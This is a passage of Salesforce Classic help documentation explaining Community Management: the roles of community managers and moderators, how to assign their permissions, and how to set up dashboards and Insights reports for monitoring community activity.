[Navigational topics](#page-3393-0) and [featured topics](#page-3392-0) are set up by the administrator or in the case of self-service templates, they are enabled by default. If the Topics section doesn't appear, your community is not using topics.

#### **Recommendations**

Recommendations can help drive engagement in a community. They can be set up to encourage users to watch videos, take trainings, and more.

[Recommendations are set up by the administrator.](#page-3396-0) If the Recommendations section doesn't appear, the administrator hasn't set up any.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To access Community Management:

- **•** "Access Community Management" OR "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose Community Management page they're trying to access

To access moderation rules and criteria:

- **•** "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To customize administration settings or use Community Builder:

- **•** "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

### **Reputation**

Set up reputation levels and points to reward members for activity in the community feed.

[Reputation is set up by the administrator.](#page-3400-0) If the Reputation section doesn't appear, the administrator hasn't enabled it.

#### **Administration**

On the Administration page, you can update basic setup for the community, including:

- **•** [Members](#page-3225-0)—Add or remove members based on profiles or permission sets.
- **•** [Tabs](#page-3227-0)—Select the tabs you want community members to see. Tabs are also used to determine community navigation in Salesforce1. Tab settings aren't used if your community was created with one of the Self-Service templates.
- **•** [Branding—](#page-3230-0)Select an out-of-box branding theme. This branding is only used if your community uses the Salesforce tabs + Visualforce template.
- **•** [Login & Registration](#page-3255-0)—Select the default community login page and set up self-registration.
- **•** [Emails](#page-3231-0)—You can customize email sender information, Chatter email branding, and templates in your community emails.
- **•** [Pages](#page-3295-0)—Configure page assignments for your community and access the Force.com and Site.com settings for your community.
- **•** [Preferences](#page-3235-0)—Update important settings such as flagging content, nickname display, public access to Chatter, and file limits.
- **•** [Settings](#page-3244-0)—Edit your community name, description, and URL. You can also manage the status of your community and update your community template

Lookups in Community Management initially return the items you most recently viewed from within the community. If an object you're looking for isn't in the Recently Viewed Documents list, try typing all or part of the object name and searching again.

Important: If you're an administrator and accidentally remove yourself from a community, you can't access the Administration settings in Community Management. To add yourself back to the community or make other membership updates, [use the](#page-3226-0) [API.](#page-3226-0)

<span id="page-3352-0"></span>SEE ALSO:

[What's a Community Manager?](#page-3352-0) [What's a Community Moderator?](#page-3353-0)

## What's a Community Manager?

Every community needs someone to take an active role in making sure that the community thrives. Community managers spend time every day encouraging member participation, keeping conversations going, and recognizing members for contributing.

Community managers must be employees of your organization; external community members can't be community managers.

A community manager is a member of the community that takes on the extra responsibility of monitoring community engagement. Community managers need access to reports and dashboards that show trends in activity and membership. They also need to be aware if members aren't logging in as frequently as they should be. By monitoring community membership and activity, community managers can figure out how to engage community members and ensure that they participate.

A powerful tool for a community manager is the ability to recognize individual members for their participation, because community managers know that recognition and a little friendly competition usually lead to more active members. Community managers can set up a point system and reputation levels that reward members with points when they perform certain actions. Once members reach the top of the level's point threshold, they move up a level.

### EDITIONS

Available in: Salesforce Classic

### [Assign a Community Manager](#page-3353-1)

To assign a user as a community manager, simply give them the "Manage Communities" permission.

## <span id="page-3353-1"></span>Assign a Community Manager

To assign a user as a community manager, simply give them the "Manage Communities" permission.

Community managers must be employees of your organization; external community members can't be community managers. To assign a user as a community manager, give them the "Manage Communities" permission. With this permission, they can access the Community Management page.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, then click **New**.
- **2.** Create a permission set that includes the "Manage Communities" permissions.
- **3.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **4.** Find the user you want to be a community manager and add the permission set to their Permission Set Assignments related list.

<span id="page-3353-0"></span>The user can now manage the community through Community Management.

# What's a Community Moderator?

Moderators help ensure the success of your community by monitoring user activity and flagged items.

In a successful community, members are actively engaged and communicating with one another. A community moderator facilitates knowledge sharing within a community to help members benefit and derive value from their participation. The moderator also helps ensure that all communications and content in the community are appropriate.

Moderators can be users from your internal organization or external users, but only internal users can moderate from within Community Management. External users who are moderators can moderate within context of the community, such as directly in the community feed. This person should be accustomed to interfacing with customers and can spend time regularly monitoring the community.

A moderator can:

- **•** Review and act on the list of flagged posts and comments in the community
- **•** Review and act on the list of flagged files in the community
- **•** Remove flags directly in the community
- **•** Delete inappropriate posts, comments, messages, and files

A moderator can also help drive the success of a community in many other ways.

- **•** Sharing relevant and useful information in community posts
- **•** Encouraging members to post and comment on each other's posts
- **•** Setting an example by their activity in the community
- **•** Keeping discussions focused, spam-free, and non-controversial
- **•** Redirecting email conversations to communities when it can benefit other community members
- **•** Establishing the community as a reliable source of information and a forum for transparent discussions

You can choose to designate more than one moderator for a community, especially if the community has a large number of members.

Note: Although they share some similar capabilities, a community moderator is different from a [Chatter moderator](#page-3067-0).

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To assign permission sets:

**•** "Assign Permission Sets"

### [Which users can moderate?](#page-3354-0)

There are multiple types of users who can moderate a community when flagging is enabled.

### [Assign a Community Moderator](#page-3354-1)

Make one or more people moderators in your community so they can keep an eye on its content.

## <span id="page-3354-0"></span>Which users can moderate?

There are multiple types of users who can moderate a community when flagging is enabled.

Moderators can be users from your internal organization or external users, but only internal users can moderate from within Community Management. External users who are moderators can moderate within context of the community, such as directly in the community feed. Moderators can continue to flag items even if flagging is disabled for community members, although group owners and group managers can only moderate when flagging is enabled.

Who can moderate items in a community depends on permissions or if the user is a group manager or owner. This table shows who can moderate and what actions they can take in the user interface. **EDITIONS** 

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



<span id="page-3354-1"></span>\*To allow group owners and managers to moderate, the Allow members to flag content option must be enabled.

## Assign a Community Moderator

Make one or more people moderators in your community so they can keep an eye on its content.

Moderators can be users from your internal organization or external users, but only internal users can moderate from within Community Management. External users who are moderators can moderate within context of the community, such as directly in the community feed.

You can assign moderators by assigning a permission set that includes one or more of following moderation permissions.



### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To assign permission sets:

**•** "Assign Permission Sets"



You can also add these permissions to a profile. These permissions are valid for all communities the user is a member of, but don't apply in your internal organization.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, then click **New**.
- **2.** Create a permission set that includes the appropriate permissions.
- **3.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **4.** Find the user you want to be a community moderator and add the permission set to their Permission Set Assignments related list.

After you grant moderator permissions to a user, keep these things in mind:

- The user can now moderate any items they have access to in all communities they're a member of.
- **•** The user can flag items even if Allow members to flag content is disabled in a community.
- **•** Moderators can receive an email notification when a post, comment, or file is flagged by selecting the Flag an item as inappropriate email notification.

Access to moderator functionality is slightly different depending on user permissions:

- **•** In the community feed: Both internal and external users with the "Moderate Communities Feeds" permission can view flag indicators directly in the community feed for posts and comments and decide to either remove the flags or delete the content.
- **• In Community Management**: Only internal users with the "Manage Communities" or "Create and Set Up Communities" permission can access the **Moderation** area in Community Management.

# <span id="page-3356-0"></span>Access Community Management

Community administrators and managers use Community Management to monitor community activity, and set up other important management features.

- **1.** Access Community Management in one of the following ways.
	- **•** From the community:
		- **–** In Salesforce Tabs + Visualforce communities, click in the global header.
		- **–** In Community Builder-based communities, use the drop-down menu next to your name and click **Community Management**.
	- **•** From Setup, enter *All Communities* in the Quick Find box, then select **All Communities** and click the **Manage** link next to a community. To access this page, you need the Create and Set Up Communities" permission.
	- **•** From Community Builder, in the header, use the drop-down menu next to the name of your template and click **Community Management**.
- **2.** Choose the part of the community you want to manage:
	- Preview the community or access your community's settings in the Community Builder, Force.com, or Site.com Studio from the Community Management menu in the global header.
	- **•** In Engagement, you can view Insights reports and take action on activity in your community.
	- **•** In Dashboards, you can view community dashboards and reports.
	- **•** In Moderation, you can set up moderation rules and monitor flagged feed items.
	- **•** In Topics, you can manage navigational and featured topics.
	- **•** In Recommendations, you can set up custom recommendations to appear in your community.
	- **•** In Reputation, you can set up reputation levels and points.
	- **•** In Administration, you can customize your community properties, such as name, description, URL, status, and template. You can also update your community settings, such as members, tabs, branding, login and registration, and emails.

Important: The options available in Community Management are based on your community template selection, permissions, and preferences. For example, if your community does not use topics, you don't see the Topics section. Some of the options in the following list might not appear in your community. To display all sections, go to **AdministrationPreferences** and enable **Show all settings in Community Management**.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To access Community Management:

- **•** "Access Community Management" OR "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose Community Management page they're trying to access

To access moderation rules and criteria:

- **•** "Manage Communities" OR "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

To customize administration settings or use Community Builder:

- **•** "Create and Set Up Communities"
- **•** AND is a member of the community whose **Community** Management page they're trying to access

# <span id="page-3357-0"></span>Measure Community Success with Dashboards

Use Community Management dashboards to view your community's analytics, such as metrics and trends on activity. Dashboards give you mid-term to long-term views on adoption and engagement, providing you with a high-level view into the health of your community. Dashboards also help you monitor return on investment (ROI) and key performance indicators (KPI).

### [Enable and Map Dashboards for Community Managers](#page-3357-1)

Community managers can use dashboards to measure the success of their communities. You can even map a dashboard to the Community Management Home page. You can map custom dashboards or use ones provided in an AppExchange package. Each community can have its own dashboards.

### [Create a Dashboard to Display in Community Management](#page-3358-0)

While you can show any dashboard in Community Management, we recommend creating them based on the custom report types available for communities.

### [View Dashboards in Community Management](#page-3360-0)

Use the dashboards in Community Management to monitor the health of your community.

### [What's the difference between Insights and dashboards?](#page-3360-1)

<span id="page-3357-1"></span>Insights let you take immediate action on recent activity in your community, and dashboards let you see trends.

# Enable and Map Dashboards for Community Managers

Community managers can use dashboards to measure the success of their communities. You can even map a dashboard to the Community Management Home page. You can map custom dashboards or use ones provided in an AppExchange package. Each community can have its own dashboards.

You can choose to map any dashboard you have access to, but ensure that your community managers have access as well.

All dashboards in Community Management display as Lightning dashboards, regardless of what types of dashboard you're using or what interface your org is using. For example, a Salesforce Classic dashboard gets displayed as a Lightning dashboard in Community Management. Remember that although dashboards render in a Lightning view in Community Management, the Communities product isn't supported in Lightning Experience. Not all browsers support this Lightning view, so make sure you're using a [supported browser](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=en_US).

Tip: Keep in mind that you can get preconfigured dashboards in the Salesforce [Communities](#page-3405-0) [Management package](#page-3405-0) available for download on the AppExchange.

If the Salesforce Communities Management package is installed in your organization, each of the dashboard pages has a default mapping to a dashboard from the package. You can overwrite these values as needed.

Use the following steps to map or update your dashboards in Community Management:

### **1.** [Open Community Management](#page-3356-0).

### **2.** Click **DashboardsSettings**.

**3.** For each of the pages, select the dashboard you want to show to community managers. To change the name of the dashboard page, click inside the dashboard label.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To map dashboards in Community Management:

**•** "Create and Set Up Communities" OR "Manage Communities"

AND

"Manage Dashboards in Public Folders"

### AND

The dashboard you map to Home displays on your Community Management Home page.

**4.** Click **Save**.

Dashboards are visible to community managers when they expand the Dashboards section or visit the home page in Community Management.

Verify the dashboard mappings by clicking **Dashboards** and then clicking each page name. If you mapped a dashboard to the Home page, check that out too.

### SEE ALSO:

[Create a Dashboard to Display in Community Management](#page-3358-0) [View Dashboards in Community Management](#page-3360-0)

# <span id="page-3358-0"></span>Create a Dashboard to Display in Community Management

While you can show any dashboard in Community Management, we recommend creating them based on the custom report types available for communities.

Tip: Keep in mind that you can get preconfigured dashboards in the Salesforce [Communities](#page-3405-0) [Management package](#page-3405-0) available for download on the AppExchange.

All dashboards in Community Management display as Lightning dashboards, regardless of what types of dashboard you're using or what interface your org is using. For example, a Salesforce Classic dashboard gets displayed as a Lightning dashboard in Community Management. Remember that although dashboards render in a Lightning view in Community Management, the Communities product isn't supported in Lightning Experience. Not all browsers support this Lightning view, so make sure you're using a [supported browser](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=en_US).

Use the following process to create dashboards to display in Community Management:

**1.** Create custom report types based on the Networks object.

Only reports that are based on the Networks object show community-specific information in Community Management.

- Note: You can create reports based on other objects and expose them in Community Management. Just keep in mind that they show data from across your organization, not just for the community in which you're viewing them.
- **•** Select Networks as the primary object.
- **•** Select a child object:
	- **–** Chatter Messages
	- **–** Feed Revisions
	- **–** Groups
	- **–** Network Audits
	- **–** Network Activity Daily Metrics
	- **–** Network Feed Revisions
	- **–** Network Members
	- **–** Network Membership Daily Metrics
	- **–** Network Moderations

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create custom report types:

**•** "Manage Custom Report Types"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

To create and share dashboards:

**•** "Manage Dashboards in Public Folders"

- **–** Network Public Usage Daily Metrics
- **–** Network Unique Contributor Daily Metrics
- **–** Recommendation Metric
- **–** Topic Assignments
- **–** Topics
- **–** Unpublished Feed Entities
- **2.** Use the custom report type to create a report.

Be sure not to filter the report by Network ID to ensure that the report dynamically displays data for the community you view it from. Adding a Network ID filter causes the report to only show data for the community with that Network ID, regardless of which community you view it in.

- **3.** Create a dashboard with components. Select the report as your source type.
	- **•** Add a component for each report you want to include in your dashboard.
	- **•** Find your report on the Data Sources tab and add it to the component.

In order for a Salesforce Classic dashboard to optimally render in the Lightning view used in Community Management, make sure that your dashboard meets the following requirements:

- **•** Includes only up to 20 reports arranged within three columns
- **•** Doesn't include unsupported charts, such as funnel, scatter, table, multi-metric, pie, and gauge

For a list of dashboard features not supported in the Lightning view, see [Reports and Dashboards: Lightning Experience Limitations](https://help.salesforce.com/HTViewHelpDoc?id=lex_gaps_limitations_analytics.htm&language=en_US).

Note: Metrics are supported in the Lightning view, but they display as large tiles. We recommended that you don't include metrics in your dashboards.

- **4.** Share the folder that you save your dashboard in with your community managers.
- **5.** [In Community Management, click](#page-3357-1) **DashboardsSettings** to map your dashboard.

When a community manager accesses Community Management, the dashboard appears under Dashboards. If you mapped a dashboard to the Home page, the dashboard appears there.

Dashboards in Community Management are automatically refreshed every 24 hours. To see the latest data, click **Refresh**. If you access the dashboard after it has been recently refreshed, the dashboard displays the globally cached data from the last refresh. If the dashboard hasn't been refreshed in 24 hours, it's refreshed automatically when you access it in Community Management. All role-based external users in your community can refresh dashboards set up with "Run as specified user" and "Run as logged-in user" up to 1,000 times daily per org. Scheduled and automatic refreshes don't count against the limit. There is no refresh limit for internal users.

Remember that you can customize your dashboards at any time. To edit your dashboard, go to the **DashboardsSettings** page in Community Management. Click into the **Label** field to edit the page name and select the down arrow to the right of the **Dashboard** field to map to a different dashboard. Click **Edit dashboard** to open the dashboard in your internal Salesforce org. If you're using a dashboard that was created in Lightning Experience, the edit link won't work.

SEE ALSO: [Create a Custom Report Type](#page-445-0) [Create a Report](#page-4006-0) [Track Community Activity](#page-3408-0) [Share a Report or Dashboard Folder](#page-4108-0)

# <span id="page-3360-0"></span>View Dashboards in Community Management

Use the dashboards in Community Management to monitor the health of your community.

All dashboards in Community Management display as Lightning dashboards, regardless of what types of dashboard you're using or what interface your org is using. For example, a Salesforce Classic dashboard gets displayed as a Lightning dashboard in Community Management. Remember that although dashboards render in a Lightning view in Community Management, the Communities product isn't supported in Lightning Experience. Not all browsers support this Lightning view, so make sure you're using a [supported browser](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm&language=en_US).

- **1.** [Open Community Management](#page-3356-0).
- **2.** Click Dashboards.
	- Note: Your administrator maps the dashboards. If the Dashboards section isn't visible, they haven't been mapped for your community.

Pages that have dashboards mapped to them appear in the Dashboards section or on the Home page.

**3.** Click the dashboard page you want to view. The dashboard appears. For an immediate refresh of dashboard data, click **Refresh**.

Dashboards in Community Management are automatically refreshed every 24 hours. To see the latest data, click **Refresh**. If you access the dashboard after it has been recently refreshed, the dashboard displays the globally cached data from the last refresh. If the dashboard hasn't been refreshed in 24 hours, it's refreshed automatically when you access it in Community Management. All role-based external users in your community can refresh dashboards set up with "Run as specified user" and "Run as logged-in user" up to 1,000 times daily per org. Scheduled and automatic refreshes don't count against the limit. There is no refresh limit for internal users.

**4.** To view a related report, click **View Report** on the dashboard.

Remember that the dashboards are configured to display community-specific data.

Be sure not to filter the report by Network ID to ensure that the report dynamically displays data for the community you view it from. Adding a Network ID filter causes the report to only show data for the community with that Network ID, regardless of which community you view it in.

Remember that you can customize your dashboard at any time. To edit your dashboard, go to the **DashboardsSettings** page in Community Management. Click into the **Label** field to edit the page name and select the down arrow to the right of the **Dashboard** field to map to a different dashboard. Click **Edit dashboard** to open the dashboard in your internal Salesforce org. If you're using a dashboard that was created in Lightning Experience, the edit link won't work.

### <span id="page-3360-1"></span>SEE ALSO:

[What's the difference between Insights and dashboards?](#page-3360-1)

## What's the difference between Insights and dashboards?

Insights let you take immediate action on recent activity in your community, and dashboards let you see trends.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To view dashboards in Community Management:

**•** "Manage Communities" OR

> "Create and Set Up Communities"

AND

Use Engagement to view, monitor, and act on your community's activity. Insights give you a detailed look at a specific area of your community. adoption and engagement in your community. They help you

Use Dashboards to view your community's metrics, such as trends on activity. Dashboards give you mid-term to long-term views on monitor return on investment (ROI) and key performance indicators (KPI).





For example, you can visit the **Engagement > Adoption** page to For example, you can visit the **Dashboards > Activity** page to view a report about new members in your community that have track total posts and comments including overall contribution received the most likes on their posts and comments. This Insights trends in your community. report helps you identify and engage with your active new members that are receiving positive feedback from other community members.

### <span id="page-3361-0"></span>SEE ALSO:

[View and Customize Insights in Community Management](#page-3369-0) [View Dashboards in Community Management](#page-3360-0)

# Insights for Community Engagement

Insights are reports that help your community managers monitor activity and take action on that activity. Insights make it easier to manage day-to-day moderation tasks, encourage community engagement, and drive member adoption. You can set up Insights to monitor new members, unanswered questions, newly created groups, trending topics, and even recent Chatter contributions.

### EDITIONS

Available in: Salesforce Classic

Example: With an Insights report set up to track new members, community managers can quickly navigate to a new member's profile to send them a welcome message.



They can also access other reports about members directly from the Insights page using the drop-down menu.



Tip: Let us do the setup work for you! Get out-of-the-box Insights in the Salesforce [Communities Management package](#page-3405-0) available for download from the AppExchange. To use the preconfigured Insights reports, your community must use Chatter.

Insight reports provided in the package are 100% customizable. You can change the default Insights page names, report folder mappings, and even the Insights report columns and filters at any time. So don't be afraid to customize or change what you get in the package. You won't hurt our feelings.

#### [Enable and Map Insights for Community Managers](#page-3363-0)

Community managers can use Insights reports to monitor recent activity and take action on that activity. To get up and running quickly, use preconfigured Insights from an AppExchange package. You can also create and map your own. Each community can have their own Insights.

#### [Create Insights to Display in Community Management](#page-3364-0)

You can create your own Insights to display in Community Management. We recommend that you create your Insights reports based on custom report types available for communities.

### [Create Custom Actions for Community Management Insights](#page-3366-0)

Do more with community Insights reports with custom actions. Say a spammer attacks your community. You can create and use a custom action to remove all the spammer's posts and comments with just one click. Custom Insights actions work with standard objects and custom objects.

### [View and Customize Insights in Community Management](#page-3369-0)

Use Insights in Community Management to monitor recent community activity and immediately take action. Insights help you manage day-to-day moderation tasks and keep up on adoption and engagement in your community.

# <span id="page-3363-0"></span>Enable and Map Insights for Community Managers

Community managers can use Insights reports to monitor recent activity and take action on that activity. To get up and running quickly, use preconfigured Insights from an AppExchange package. You can also create and map your own. Each community can have their own Insights.

Insights pages map to report folders in your internal org. All the reports included in that folder are displayed in the drop-down menu on the Insights page. Adding or removing an Insights report from the report folder in your internal org updates the Insights page in Community Management. On the Insights page, links are automatically created for report fields such as Created By or Group Name. For posts, comments, and messages, you can even see the contents directly on the page.

**Tip:** Get out-of-the-box Insights in the Salesforce [Communities Management package](#page-3405-0) available for download from the AppExchange. To use the preconfigured Insights reports, your community must use Chatter.

When you install the package, report folders are automatically installed in your internal org. If you have no previous Insights mapped, the package automatically maps them for you. You can change the default mappings at any time.

Use the following steps to map or update your Insights in Community Management:

### **1.** [Open Community Management](#page-3356-0).

### **2.** Click **EngagementSettings**.

**3.** Provide a name for each Insights page and then select the report folder you want to map to the page.

You can have up to 10 Insights pages mapped in Community Management.

Make sure that you have shared the mapped report folder with your community managers or they won't be able to view the Insights reports.

#### **4.** Click **Save**.

Insights pages are visible to community managers when they expand the Engagement section of Community Management.

Go check out your changes. Click Engagement and then click each Insights page name. Use the drop-down menu to verify the reports mapped to each page.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To map Insights in Community Management:

**•** "Manage Communities" OR "Create and Set Up Communities"

AND

"Manage Reports in Public Folders"

AND

If you installed the Salesforce Communities Management package, moderation-related Insights reports are also mapped to pages in the Moderation section of Community Management. Unlike the page names in the Engagement section, the page names in the Moderation section can't be renamed or unmapped.

SEE ALSO:

[Share a Report or Dashboard Folder](#page-4108-0)

# <span id="page-3364-0"></span>Create Insights to Display in Community Management

You can create your own Insights to display in Community Management. We recommend that you create your Insights reports based on custom report types available for communities.

Tip: Get out-of-the-box Insights in the Salesforce [Communities Management package](#page-3405-0) available for download from the AppExchange. To use the preconfigured Insights reports, your community must use Chatter.

Use the following process to create Insights to display in Community Management:

**1.** Create custom report types based on the Networks object.

Only reports that are based on the Networks object show community-specific information in Community Management.

- Note: You can create reports based on other objects and expose them in Community Management. Just keep in mind that they show data from across your organization, not just for the community in which you're viewing them.
- **•** Select Networks as the primary object.
- **•** Select a child object:
	- **–** Chatter Messages
	- **–** Feed Revisions
	- **–** Groups
	- **–** Network Audits
	- **–** Network Activity Daily Metrics
	- **–** Network Feed Revisions
	- **–** Network Members
	- **–** Network Membership Daily Metrics
	- **–** Network Moderations
	- **–** Network Public Usage Daily Metrics
	- **–** Network Unique Contributor Daily Metrics
	- **–** Recommendation Metric
	- **–** Topic Assignments
	- **–** Topics
	- **–** Unpublished Feed Entities
- **2.** Use the custom report type to create an Insights report.

Insights reports are just like any other report, except they must also meet the following requirements:

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To create custom report types:

**•** "Manage Custom Report Types"

To create, edit, and delete reports:

**•** "Create and Customize Reports"

To create and share report folders:

**•** "Manage Reports in Public Folders"

- **•** The report can only be a tabular-based report.
- **•** The report can't include pagination.
- **•** We recommended that your report only return 2,000 rows or less because only the first 2,000 rows are displayed in Community Management.
- **•** To view "Approve" and "Delete" comment actions, you must add the FeedCommentID column to your Insights report.

Be sure not to filter the report by Network ID to ensure that the report dynamically displays data for the community you view it from. Adding a Network ID filter causes the report to only show data for the community with that Network ID, regardless of which community you view it in.

**3.** Save the report to a new report folder that you'll use for mapping in Community Management.

We recommend that you create a separate report folder for each of your Insights pages. For example, create one report folder called *Insights Members* and another called *Insights Moderation*.

